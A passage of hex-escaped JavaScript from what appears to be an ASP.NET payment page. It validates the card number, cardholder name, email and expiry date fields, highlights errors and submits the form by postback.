20=\x20compulsaryparameter;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20compulsaryerrorvalue\x20=\x20cumpolsaryerror;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20ctrlmessage\x20=\x20ctrlmessage;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20Compulsary\x20=\x20compulsaryparameter;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20tmpValue\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//alert(tmpValue);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(tmpValue.length\x20==\x200\x20||\x20tmpValue.length\x20<\x2013)\x20{\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x22).style.color\x20=\x20\x22#f95c3d\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x22).style.fontWeight\x20=\x20\x22bold\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22).parentNode.style.borderColor\x20=\x20\x22#f95c3d\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22).parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22).focus();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//alert(ctrlmessage);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(ctrlmessage);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(namerequired\x20==\x201)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20tmpname\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CHNAME\x22)\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(tmpname\x20!=\x20null\x20&&\x20tmpname.value.length\x20<=\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CHNAME\x22).focus();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//alert(compulsaryerrorvalue);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_ErrorBox\x22).setAttribute(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).innerHTML\x20=\x20compulsaryerrorvalue;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(compulsaryerrorvalue);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(document.getElementById(\x22ctl00_ContentPlaceHolder1_chkRememberMe\x22)\x20!=\x20null\x20&&\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_chkRememberMe\x22).checked\x20==\x20true)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20mailrequired\x20=\x201;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(mailrequired\x20==\x201)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20tmpmail\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x22)\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(tmpmail\x20!=\x20null\x20&&\x20tmpmail.value.length\x20<=\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x22).focus();\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//alert(compulsaryerrorvalue);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_ErrorBox\x22).setAttribute(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).innerHTML\x20=\x20compulsaryerrorvalue;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(compulsaryerrorvalue);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_lblEmail\x22).style.color\x20=\x20\x22#f95c3d\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x22).parentNode.style.borderColor\x20=\x20\x22#f95c3d\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x27ctl00$ContentPlaceHolder1$btnProcedi\x27\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20FancyBox();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20__doPostBack(\x22ctl00$ContentPlaceHolder1$btnProcedi\x22,\x20\x27\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20true;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//alert(\x27else\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_ErrorBox\x22).setAttribute(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20CheckDateExpiry(source,\x20args)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20today\x20=\x20new\x20Date();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20dd,\x20mm,\x20yyyy,\x20expYearThreshold;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20dd\x20=\x20today.format(\x22dd\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20mm\x20=\x20today.format(\x22mm\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20yyyy\x20=\x20today.format(\x22yy\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//expYearThreshold\x20=\x2040;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20expYearThreshold=55;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20expYearThreshold\x20=\x2040;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20month\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x22).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20year\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x22).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(month\x20!=\x20\x27\x27\x20&&\x20year\x20!=\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x09if\x20(month\x20<=\x200\x20||\x20month\x20>\x2012\x20||\x20year\x20>\x20expYearThreshold)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20alert(\x27MM\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).attr(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20args.IsValid\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(month\x20<=\x20mm\x20&&\x20year\x20<\x20yyyy\x20||\x20year\x20<\x20yyyy)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20alert(\x27YY\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).attr(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20args.IsValid\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20PAGINADIPAGAMENET\x20-\x2097\x20Begin\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20IsValidExpiryMonth(source,\x20args)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20today\x20=\x20new\x20Date();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20mm;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20mm\x20=\x20today.format(\x22mm\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20month\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x22).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(month\x20==\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20alert(\x27m\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).attr(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20args.IsValid\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20IsValidExpiryYear(source,\x20args)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20today\x20=\x20new\x20Date();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20yyyy;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20yyyy\x20=\x20today.format(\x22yy\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20year\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x22).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(year\x20==\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20alert(\x27y\x27)\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).attr(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20args.IsValid\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20PAGINADIPAGAMENET\x20-\x2097\x20End\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20$(document).ready(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20try\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20selectMM\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20month\x20=\x20\x27mm\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20yr\x20=\x20\x27aa\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20textCard\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20selectMM[0].text\x20=\x20month;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20for\x20(i\x20=\x201;\x20i\x20<\x2013;\x20i++)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectMM[i]).css(\x22color\x22,\x20\x22#000\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectMM).change(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(selectMM.selectedIndex\x20==\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectMM[0]).css(\x22color\x22,\x20\x22#9EA1AC\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectMM).css(\x22color\x22,\x20\x22#9EA1AC\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectMM).css(\x22color\x22,\x20\x22#000\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//DCC\x20Changes\x20Starts\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(textCard).blur(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//DCCCheck(textCard);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//DCC\x20Changes\x20Ends\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectMM).click(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectMM).css(\x22font-style\x22,\x20\x22normal\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20selectYYYY\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20selectYYYY.style\x20=\x20\x22color:\x20#9EA1AC;font-style:italic;\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20selectYYYY[0].text\x20=\x20yr;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20expYearThreshold=55;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20for\x20(i\x20=\x201;\x20i\x20<\x20expYearThreshold;\x20i++)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectYYYY[i]).css(\x22color\x22,\x20\x22#000\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectYYYY).change(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(selectYYYY.selectedIndex\x20==\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectYYYY[0]).css(\x22color\x22,\x20\x22#9EA1AC\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectYYYY).css(\x22color\x22,\x20\x22#9EA1AC\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectYYYY).css(\x22color\x22,\x20\x22#000\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectYYYY).click(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectYYYY).css(\x22font-style\x22,\x20\x22normal\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Compulsory\x20Email\x20mark\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20EmailLabel\x20=\x20$(\x27#ctl00_ContentPla